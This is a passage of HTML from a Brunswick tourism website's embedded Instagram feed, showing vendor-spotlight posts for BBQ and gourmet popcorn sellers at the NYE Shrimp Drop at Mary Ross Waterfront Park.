            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17866822416524748" data-date="1766499160" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🔥Vendor Spotlight: Hootenanny’s BBQ <br><br>Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 <br><br>The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰ 6pm-8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSm9_2tjjdA/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 23                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&#038;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfqaDpBUnlFQc7o-fto8V6QXYV7Eji4COYktuUBzE_t3lQ&#038;oe=697A236E" data-lightbox-sbi="" data-title="🔥Vendor Spotlight: Hootenanny’s BBQ &lt;br&gt;
&lt;br&gt;
Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 &lt;br&gt;
&lt;br&gt;
The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqaDpBUnlFQc7o-fto8V6QXYV7Eji4COYktuUBzE_t3lQ&amp;oe=697A236E&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/602291083_18425463496116844_7002493161334961592_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WjCqsLS4pD0Q7kNvwH6ij1h&amp;_nc_oc=AdmNg1__mu1r9rgdescp0EeHH22SKFELxQIvhIzRD3HnGSJnUpR4-KBIIkrORs3Bnuh-3IkdKfMmmR3rJD7FlPpr&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfreUSOE8ehkZuYnl01K2c_S8Xi1OZrFY6e6unEVTQuamg&amp;oe=697A25D7&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17866822416524748" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSm9_2tjjdA/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSm9_2tjjdA/" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&#038;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfqaDpBUnlFQc7o-fto8V6QXYV7Eji4COYktuUBzE_t3lQ&#038;oe=697A236E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqaDpBUnlFQc7o-fto8V6QXYV7Eji4COYktuUBzE_t3lQ&amp;oe=697A236E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqaDpBUnlFQc7o-fto8V6QXYV7Eji4COYktuUBzE_t3lQ&amp;oe=697A236E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqaDpBUnlFQc7o-fto8V6QXYV7Eji4COYktuUBzE_t3lQ&amp;oe=697A236E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqaDpBUnlFQc7o-fto8V6QXYV7Eji4COYktuUBzE_t3lQ&amp;oe=697A236E&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🔥Vendor Spotlight: Hootenanny’s BBQ 

Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 

The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰ 6pm-8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        127    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18050380502688484" data-date="1766429824" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍿Vendor Spotlight: Golden Isles Gourmet Popcorn<br><br>We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐<br><br>From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰ 6pm-8pm<br><br>Tell us in the comments, are you a sweet or savory popcorn lover?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSk5v95joLI/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 22                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=41Uqlia9-bYQ7kNvwHMLC9X&#038;_nc_oc=AdkkQxoU-LsSl-6F4teMV2ulwggmE8l_tyFyxpcimrasLk2ezBSzS4cC6oERD8nbtDcRLZur-tWhclnGEybhnWY8&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_Afp0A2F89aoD2cbaLqtDxVbFjE_ervLyUkJ-h3vaVVFCJA&#038;oe=697A1B6B" data-lightbox-sbi="" data-title="🍿Vendor Spotlight: Golden Isles Gourmet Popcorn&lt;br&gt;
&lt;br&gt;
We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐&lt;br&gt;
&lt;br&gt;
From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm&lt;br&gt;
&lt;br&gt;
Tell us in the comments, are you a sweet or savory popcorn lover?" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=41Uqlia9-bYQ7kNvwHMLC9X&amp;_nc_oc=AdkkQxoU-LsSl-6F4teMV2ulwggmE8l_tyFyxpcimrasLk2ezBSzS4cC6oERD8nbtDcRLZur-tWhclnGEybhnWY8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afp0A2F89aoD2cbaLqtDxVbFjE_ervLyUkJ-h3vaVVFCJA&amp;oe=697A1B6B&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/602093016_18425377063116844_694074942742647856_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kqGLTHc_JVsQ7kNvwEBNWzg&amp;_nc_oc=Adk2RJEPmaCvHEBvIyHKyve9zaXgT73xKFS6pZOTfJ-C9vbkBDgE0CC-H8Y4PWJzs_DVJMNr7AZiEQN2Rm8EuDUU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqusnguL0jKIhp_x_Ti3wYnHam4IAaw17O1JWTi3u0tOA&amp;oe=697A3573&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18050380502688484" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSk5v95joLI/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSk5v95joLI/" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=41Uqlia9-bYQ7kNvwHMLC9X&#038;_nc_oc=AdkkQxoU-LsSl-6F4teMV2ulwggmE8l_tyFyxpcimrasLk2ezBSzS4cC6oERD8nbtDcRLZur-tWhclnGEybhnWY8&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_Afp0A2F89aoD2cbaLqtDxVbFjE_ervLyUkJ-h3vaVVFCJA&#038;oe=697A1B6B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=41Uqlia9-bYQ7kNvwHMLC9X&amp;_nc_oc=AdkkQxoU-LsSl-6F4teMV2ulwggmE8l_tyFyxpcimrasLk2ezBSzS4cC6oERD8nbtDcRLZur-tWhclnGEybhnWY8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afp0A2F89aoD2cbaLqtDxVbFjE_ervLyUkJ-h3vaVVFCJA&amp;oe=697A1B6B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=41Uqlia9-bYQ7kNvwHMLC9X&amp;_nc_oc=AdkkQ